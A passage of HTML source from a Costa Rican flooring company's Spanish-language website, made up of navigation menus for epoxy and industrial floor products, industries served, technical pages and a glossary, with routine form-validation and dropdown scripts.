//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$cfromUP','ContentPlaceHolderDefault_centerContactPod_23_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_23$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/Stonhard-178030095571584/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://cr.linkedin.com/company/pisos-ep%C3%B3xicos-stonhard-costa-rica" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardgmex" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/channel/UCFzLUuPbFS-CeokI0xJSTTQ" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
							<li id="blogBtn"><a href="http://blog.thestonhardgroup.com/?filter=Category&amp;val=Latest%20News" target="_blank">Blog</a></li>
						
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="" href="#">Productos<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuTall">
                                        <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                        <div class="scroller">
                                            <div class="scrollContent" style="width:2310px !important;">
                                            <li><a href="http://www.stonhard.cr/productos/stonclad/" ><img src="/media/1466/stonclad2.png" alt="stonclad flooring" /><p>Stonclad</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonshield/" ><img src="/media/1354/stonshield.png" alt="stonshield textured epoxy flooring" /><p>Stonshield</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonblend/" ><img src="/media/1345/stonblend.png" alt="stonblend flooring" /><p>Stonblend</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonres/" ><img src="/media/1465/stonres2.png" alt="stonres flooring" /><p>Stonres</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stontec/" ><img src="/media/1353/stontec.png" alt="stontec mma flooring systems" /><p>Stontec</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonlux/" ><img src="/media/1467/stonlux2.png" alt="stonlux flooring" /><p>Stonlux</p></a></li>
                                            <li><a href="http://www.liquidelements.com/products/polished/" target=&#39;_blank&#39;><img src="/media/1358/stontop2.png" alt="stontop2.png" /><p>Stontop (nuevo acabado)</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stongard/" ><img src="/media/1348/stongard.png" alt="stongard waterproofing membrane" /><p>Stongard</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonchem/" ><img src="/media/1346/stonchem.png" alt="stonchem flooring" /><p>Stonchem</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonglaze/" ><img src="/media/2005/menusample_4.png" alt="menuSample_4.png" /><p>Stonglaze</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stondeck/" ><img src="/media/1356/stondeck.png" alt="stondeck flooring" /><p>Stondeck</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/stonlok/" ><img src="/media/1350/stonlok.png" alt="stonlok pvc flooring" /><p>Stonlok</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/productos-esd/" ><img src="/media/2029/esd.png" alt="ESD.png" /><p>Productos ESD</p></a></li>
                                            <li><a href="http://www.stonhard.cr/productos/productos-complementarios/" ><img src="/media/1717/menutiles.png" alt="MenuTiles.png" /><p>Productos Complementarios</p></a></li>
                                            <li><a href="http://www.stonkleen.com/" target=&#39;_blank&#39;><img src="/media/1740/stonkleen.png" alt="stonkleen.png" /><p>Stonkleen</p></a></li>
                        </div>
                                                                                </div>
                        <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                                                                                </ul>
                                                                                </li>
                        <li class="arrowShift ">
                            <a class="" href="#">Elija Su Industria<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuWide">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:2040px !important;">
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/aeroespacial/" ><img src="/media/1267/aerospace.jpeg" alt="aerospace.jpeg" /><p>Aeroespacial</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/alimentos-y-bebidas/" ><img src="/media/1256/food-and-beverage.jpg" alt="food-and-beverage.jpg" /><p>Alimentos y Bebidas</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/centros-de-salud/" ><img src="/media/1260/healthcare.jpeg" alt="healthcare.jpeg" /><p>Centros de Salud</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/farmac&#233;utica/" ><img src="/media/1262/pharmaceutical.jpg" alt="Pharmaceutical.jpg" /><p>Farmac&#233;utica</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/tratamiento-de-aguaaguas-residuales/" ><img src="/media/1327/waterwastewater.jpg" alt="waterwastewater.jpg" /><p>Tratamiento de Agua/Aguas Residuales</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/qu&#237;micaminer&#237;a/" ><img src="/media/1325/chemical-mining.jpg" alt="Chemical-&amp;-Mining.jpg" /><p>Qu&#237;mica/Miner&#237;a</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/entretenimiento/" ><img src="/media/1263/hospitality.jpg" alt="hospitality.jpg" /><p>Entretenimiento</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/educaci&#243;n/" ><img src="/media/1255/education.jpg" alt="education.jpg" /><p>Educaci&#243;n</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/tecnolog&#237;a/" ><img src="/media/1265/technology.jpg" alt="technology.jpg" /><p>Tecnolog&#237;a</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/manufactura/" ><img src="/media/1258/general-manufacturing.jpg" alt="General-Manufacturing.jpg" /><p>Manufactura</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/centros-comerciales/" ><img src="/media/1264/retail.jpg" alt="retail.jpg" /><p>Centros Comerciales</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/transportaci&#243;n/" ><img src="/media/1266/transportation.jpg" alt="transportation.jpg" /><p>Transportaci&#243;n</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/edificios-corporativos/" ><img src="/media/1261/office-buildings-office-management.jpeg" alt="Office-Buildings-Office-management.jpeg" /><p>Edificios Corporativos</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/agencias-y-talleres-mec&#225;nicos/" ><img src="/media/1323/auto-dealerships.jpg" alt="Auto-Dealerships.jpg" /><p>Agencias y Talleres Mec&#225;nicos</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/producci&#243;n/" ><img src="/media/1328/automotive.jpg" alt="automotive.jpg" /><p>Producci&#243;n</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/comercial/" ><img src="/media/1709/general-commercial.jpg" alt="general-commercial.jpg (1)" /><p>Comercial</p></a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/distribuci&#243;n-y-log&#237;stica/" ><img src="/media/1324/distributionlogistics.jpg" alt="DistributionLogistics.jpg" /><p>Distribuci&#243;n y Log&#237;stica</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                <li class=""><a href='http://www.stonhard.cr/arquitectosdise&#241;adores/'>Arquitectos/Dise&#241;adores</a></li>
                <li class="activeNav"><a href='http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/'>Informaci&#243;n T&#233;cnica</a></li>
                        <li class="arrowShift ">
                            <a class="" href="#">Nosotros<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuWide">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:720px !important;">
                                    <li><a href="http://www.stonhard.cr/nosotros/quienes-somos/" ><img src="" alt="" /><p>Quienes Somos</p></a></li>
                                    <li><a href="http://www.stonhard.cr/nosotros/preguntas-frecuentes/" ><img src="" alt="" /><p>Preguntas Frecuentes</p></a></li>
                                    <li><a href="http://www.stonhard.cr/nosotros/casos-de-exito/" ><img src="" alt="" /><p>Casos de &#233;xito</p></a></li>
                                    <li><a href="http://www.stonhard.cr/nosotros/videos/" ><img src="" alt="" /><p>Videos</p></a></li>
                                    <li><a href="http://www.stonhard.cr/nosotros/noticias/" ><img src="" alt="" /><p>Noticias</p></a></li>
                                    <li><a href="http://www.stonhard.cr/nosotros/misi&#243;n/" ><img src="" alt="" /><p>Misi&#243;n</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                        <li class="arrowShift ">
                            <a class="" href="#">Glosario<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuTall featuresMenu">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:4290px !important;">
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-a-la-abrasi&#243;n/" ><img src="/media/1868/features-abrasionresistent.svg" alt="features-abrasionResistent.svg" /><p>Resistencia a la Abrasi&#243;n</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-qu&#237;mica/" ><img src="/media/1822/features-chemicalresistant.svg" alt="features-chemicalResistant.svg" /><p>Resistencia Qu&#237;mica</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/sustentable-amigable-al-medio-ambiente/" ><img src="/media/1840/features-sustainable.svg" alt="features-sustainable.svg" /><p>Sustentable/ Amigable al medio ambiente</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistentes-a-impacto/" ><img src="/media/1831/features-impactresistant.svg" alt="features-impactResistant.svg" /><p>Resistentes a Impacto</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alta-resistencia/" ><img src="/media/1830/features-highstrength.svg" alt="features-highStrength.svg" /><p>Alta resistencia</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alto-trafico/" ><img src="/media/1829/features-hightraffic.svg" alt="features-highTraffic.svg" /><p>Alto Trafico</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/bajo-olor/" ><img src="/media/1832/features-lowodor.svg" alt="features-lowOdor.svg" /><p>Bajo Olor</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/antiderrapante/" ><img src="/media/1836/features-slipresistant.svg" alt="features-slipResistant.svg" /><p>Antiderrapante</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/choque-t&#233;rmico/" ><img src="/media/1843/features-thermalshock.svg" alt="features-thermalShock.svg" /><p>Choque T&#233;rmico</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-a-la-humedad/" ><img src="/media/1844/features-waterresistant.svg" alt="features-waterResistant.svg" /><p>Resistencia a la humedad</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-al-desgaste/" ><img src="/media/1982/features-wearresistant.svg" alt="features-wearResistant.svg" /><p>Resistencia al desgaste</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/monol&#237;tico/" ><img src="/media/1834/features-seamless.svg" alt="features-seamless.svg" /><p>Monol&#237;tico</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alto-brillo/" ><img src="/media/1847/features-highgloss.svg" alt="features-highGloss.svg" /><p>Alto Brillo</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/a-prueba-de-agua/" ><img src="/media/1845/features-waterproof.svg" alt="features-waterproof.svg" /><p>A prueba de Agua</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistentes-al-fuego/" ><img src="/media/1827/features-fireresistent.svg" alt="features-fireResistent.svg" /><p>Resistentes al Fuego</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/acabado-liso/" ><img src="/media/1838/features-smoothfinish.svg" alt="features-smoothFinish.svg" /><p>Acabado Liso</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/acabado-de-textura/" ><img src="/media/1841/features-texturedfinish.svg" alt="features-texturedFinish.svg" /><p>Acabado de Textura</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/ac&#250;stico/" ><img src="/media/1837/features-soundabsorbant.svg" alt="features-soundAbsorbant.svg" /><p>Ac&#250;stico</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/ergon&#243;mico/" ><img src="/media/1824/features-ergonomic.svg" alt="features-ergonomic.svg" /><p>Ergon&#243;mico</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resilente/" ><img src="/media/1833/features-resilient.svg" alt="features-resilient.svg" /><p>Resilente</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/esd-conductivo/" ><img src="/media/1825/features-ewdconductive.svg" alt="features-EWDConductive.svg" /><p>ESD / conductivo</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/instalaci&#243;n-r&#225;pida-2-d&#237;as/" ><img src="/media/1826/features-fastinstallation.svg" alt="features-fastInstallation.svg" /><p>Instalaci&#243;n r&#225;pida (&lt;2 d&#237;as)</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/nivelaci&#243;n-autom&#225;tica/" ><img src="/media/1835/features-selfleveling.svg" alt="features-selfLeveling.svg" /><p>Nivelaci&#243;n autom&#225;tica</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/anti-microbiano/" ><img src="/media/1821/features-antimicrobrial.svg" alt="features-antiMicrobrial.svg" /><p>Anti-microbiano</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/f&#225;cil-de-limpiar/" ><img src="/media/1846/features-easytoclean.svg" alt="features-easyToClean.svg" /><p>F&#225;cil de limpiar</p></a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistente-a-las-manchas/" ><img src="/media/1839/features-stainresistant.svg" alt="features-stainResistant.svg" /><p>Resistente a las manchas</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                <li class=""><a href='http://www.stonhard.cr/cont&#225;ctenos/'>Cont&#225;ctenos</a></li>
                <li class=""><a href='http://www.stonhard.cr/terms-of-use/'>Terms of Use</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Productos</span>
                            <ul class="mmenu-product">
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonclad/'>
                                                <img src="/media/1466/stonclad2.png">
                                            <p class="product-name">Stonclad</p>
                                            <p class="product-descrip"><span>Piso Comercial de Alta Resistencia</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonshield/'>
                                                <img src="/media/1354/stonshield.png">
                                            <p class="product-name">Stonshield</p>
                                            <p class="product-descrip"><span>Piso Ep&#243;xico Texturizado</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonblend/'>
                                                <img src="/media/1345/stonblend.png">
                                            <p class="product-name">Stonblend</p>
                                            <p class="product-descrip"><span>Piso sin juntas para Ambientes Comerciales</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonres/'>
                                                <img src="/media/1465/stonres2.png">
                                            <p class="product-name">Stonres</p>
                                            <p class="product-descrip"><span>Piso Ac&#250;stico</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stontec/'>
                                                <img src="/media/1353/stontec.png">
                                            <p class="product-name">Stontec</p>
                                            <p class="product-descrip"><span> Sistema de Piso con Acabado de hojuelas Vin&#237;licas Decorativas</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonlux/'>
                                                <img src="/media/1467/stonlux2.png">
                                            <p class="product-name">Stonlux</p>
                                            <p class="product-descrip"><span>Protecci&#243;n para pisos que provee una superficie brillante, con excelente facilidad de limpieza y larga vida &#250;til.</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stontop-nuevo-acabado/'>
                                                <img src="/media/1358/stontop2.png">
                                            <p class="product-name">Stontop (nuevo acabado)</p>
                                            <p class="product-descrip"><span></span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stongard/'>
                                                <img src="/media/1348/stongard.png">
                                            <p class="product-name">Stongard</p>
                                            <p class="product-descrip"><span> Membranas de alta resistencia al tr&#225;fico e impermeabilizantes</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonchem/'>
                                                <img src="/media/1346/stonchem.png">
                                            <p class="product-name">Stonchem</p>
                                            <p class="product-descrip"><span>Piso Ep&#243;xico de Alta Resistencia Qu&#237;mica</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonglaze/'>
                                                <img src="/media/2005/menusample_4.png">
                                            <p class="product-name">Stonglaze</p>
                                            <p class="product-descrip"><span>Recubrimiento Ep&#243;xico de Muros</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stondeck/'>
                                                <img src="/media/1356/stondeck.png">
                                            <p class="product-name">Stondeck</p>
                                            <p class="product-descrip"><span>Piso Resilente y Antideslizante</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonlok/'>
                                                <img src="/media/1350/stonlok.png">
                                            <p class="product-name">Stonlok</p>
                                            <p class="product-descrip"><span>Piso PVC para aplicaciones industriales y comerciales.</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/productos-esd/'>
                                                <img src="/media/2029/esd.png">
                                            <p class="product-name">Productos ESD</p>
                                            <p class="product-descrip"><span>Sistemas de piso sin juntas y f&#225;cil de limpiar, dise&#241;ados para &#225;reas que requieren sistemas ESD/conductivo</span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/productos-complementarios/'>
                                                <img src="/media/1717/menutiles.png">
                                            <p class="product-name">Productos Complementarios</p>
                                            <p class="product-descrip"><span></span></p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='http://www.stonhard.cr/productos/stonkleen/'>
                                                <img src="/media/1740/stonkleen.png">
                                            <p class="product-name">Stonkleen</p>
                                            <p class="product-descrip"><span></span></p>
                                        </a>
                                    </li>
                            </ul>
                </li>
                <li>
                        <span>Elija Su Industria</span>
                        <ul>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/aeroespacial/">Aeroespacial</a></li>
                                        <li><a href="http://www.stonhard.cr/elija-su-industria/alimentos-y-bebidas/">Alimentos y Bebidas</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/centros-de-salud/">Centros de Salud</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/farmac&#233;utica/">Farmac&#233;utica</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/tratamiento-de-aguaaguas-residuales/">Tratamiento de Agua/Aguas Residuales</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/qu&#237;micaminer&#237;a/">Qu&#237;mica/Miner&#237;a</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/entretenimiento/">Entretenimiento</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/educaci&#243;n/">Educaci&#243;n</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/tecnolog&#237;a/">Tecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/manufactura/">Manufactura</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/centros-comerciales/">Centros Comerciales</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/transportaci&#243;n/">Transportaci&#243;n</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/edificios-corporativos/">Edificios Corporativos</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/agencias-y-talleres-mec&#225;nicos/">Agencias y Talleres Mec&#225;nicos</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/producci&#243;n/">Producci&#243;n</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/comercial/">Comercial</a></li>
                                    <li><a href="http://www.stonhard.cr/elija-su-industria/distribuci&#243;n-y-log&#237;stica/">Distribuci&#243;n y Log&#237;stica</a></li>
                        </ul>
                </li>
                <li>
                        <span>Arquitectos/Dise&#241;adores</span>
                        <ul>
                                <li><a href="http://www.stonhard.cr/arquitectosdise&#241;adores/informaci&#243;n-del-producto/">Informaci&#243;n del Producto</a></li>
                                <li><a href="http://www.stonhard.cr/arquitectosdise&#241;adores/fichas-t&#233;cnicas/">Fichas T&#233;cnicas</a></li>
                                <li><a href="http://www.stonhard.cr/arquitectosdise&#241;adores/variedad-de-colores/">Variedad de Colores</a></li>
                                <li><a href="http://www.stonhard.cr/arquitectosdise&#241;adores/atenci&#243;n-en-detalles/">Atenci&#243;n en detalles</a></li>
                                <li><a href="http://www.stonhard.cr/arquitectosdise&#241;adores/soluciones-sustentables/">Soluciones Sustentables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Informaci&#243;n T&#233;cnica</span>
                        <ul>
                                <li><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/fichas-t&#233;cnicas-de-producto/">Fichas T&#233;cnicas de Producto</a></li>
                                <li><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/detalles-de-ingenier&#237;a/">Detalles de Ingenier&#237;a</a></li>
                                <li><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/gu&#237;as-de-color/">Gu&#237;as de color</a></li>
                                <li><a href="http://www.stonhard.cr/informaci&#243;n-t&#233;cnica/literatura-y-cat&#225;logos/">Literatura y Cat&#225;logos</a></li>
                        </ul>
                </li>
                <li>
                        <span>Nosotros</span>
                        <ul>
                                <li><a href="http://www.stonhard.cr/nosotros/quienes-somos/">Quienes Somos</a></li>
                                <li><a href="http://www.stonhard.cr/nosotros/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                                <li><a href="http://www.stonhard.cr/nosotros/casos-de-exito/">Casos de &#233;xito</a></li>
                                <li><a href="http://www.stonhard.cr/nosotros/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.cr/nosotros/noticias/">Noticias</a></li>
                                <li><a href="http://www.stonhard.cr/nosotros/misi&#243;n/">Misi&#243;n</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glosario</span>
                        <ul>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-a-la-abrasi&#243;n/">Resistencia a la Abrasi&#243;n</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-qu&#237;mica/">Resistencia Qu&#237;mica</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/sustentable-amigable-al-medio-ambiente/">Sustentable/ Amigable al medio ambiente</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistentes-a-impacto/">Resistentes a Impacto</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alta-resistencia/">Alta resistencia</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alto-trafico/">Alto Trafico</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/bajo-olor/">Bajo Olor</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/antiderrapante/">Antiderrapante</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/choque-t&#233;rmico/">Choque T&#233;rmico</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-a-la-humedad/">Resistencia a la humedad</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistencia-al-desgaste/">Resistencia al desgaste</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/monol&#237;tico/">Monol&#237;tico</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/alto-brillo/">Alto Brillo</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/a-prueba-de-agua/">A prueba de Agua</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistentes-al-fuego/">Resistentes al Fuego</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/acabado-liso/">Acabado Liso</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/acabado-de-textura/">Acabado de Textura</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/ac&#250;stico/">Ac&#250;stico</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/ergon&#243;mico/">Ergon&#243;mico</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resilente/">Resilente</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/esd-conductivo/">ESD / conductivo</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/instalaci&#243;n-r&#225;pida-2-d&#237;as/">Instalaci&#243;n r&#225;pida (&lt;2 d&#237;as)</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/nivelaci&#243;n-autom&#225;tica/">Nivelaci&#243;n autom&#225;tica</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/anti-microbiano/">Anti-microbiano</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/f&#225;cil-de-limpiar/">F&#225;cil de limpiar</a></li>
                                    <li><a href="http://www.stonhard.cr/glosario/resistente-a-las-manchas/">Resistente a las manchas</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.cr/cont&#225;ctenos/'>Cont&#225;ctenos</a>
                </li>
                <li>
                        <a href='http://www.stonhard.cr/terms-of-use/'>Terms of Use</a>
                </li>
            <li><a href="http://blog.thestonhardgroup.com/?filter=Category&amp;val=Latest%20News">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/Stonhard-178030095571584/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://cr.linkedin.com/company/pisos-ep%C3%B3xicos-stonhard-costa-rica"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhardmexico"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardgmex"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UCFzLUuPbFS-CeokI0xJSTTQ"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
